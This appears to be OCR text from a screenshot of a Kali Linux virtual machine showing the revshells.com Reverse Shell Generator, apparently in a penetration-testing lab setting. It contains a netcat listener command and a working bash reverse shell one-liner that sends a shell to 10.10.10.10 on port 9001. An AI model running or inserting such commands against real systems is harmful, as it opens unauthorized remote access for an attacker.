 kali-linux-2023.4-vmware-amd64 - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4 2 20:23
Online - Reverse Shell Ge
https://www.revshells.com
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Theme Dark
Reverse Shell Generator
IP & Port
IP 10.10.10.10 Port 9001 +1
Listener Advanced
nc -lvnp 9001
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Bash -i
Bash 196
Bash read line
sh -i >& /dev/tcp/10.10.10.10/9001 0>&1